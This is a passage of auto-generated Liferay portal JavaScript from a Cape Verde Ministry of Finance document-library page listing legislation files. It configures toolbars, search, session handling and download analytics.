Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
"searchActionURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads",
"label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","disabled":false,"creationMenu":null,"id":"khqj","element":"#khqj","showFiltersDoneButton":false,"totalItems":8,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo":"true","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":"146367",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId":"146367","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary","viewTypes":[{"icon":"cards2","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":true,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("khqj",new Component.default(context,
"#khqj"),destroyConfig);else Liferay.component("khqj",new Component.default(context),destroyConfig)});else if(false)Liferay.component("khqj",new Component.default(context,"#khqj"),destroyConfig);else Liferay.component("khqj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.ncaf__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle":["list"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry":["10"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["146367"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation":["home"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='tr[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d146367)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["146406","146430","146450","146458","146466","91531","3414709","3998742"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",
destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"list",editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d6avr5EfI",downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10",
folders:{defaultParentFolderId:"146367",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d146367",
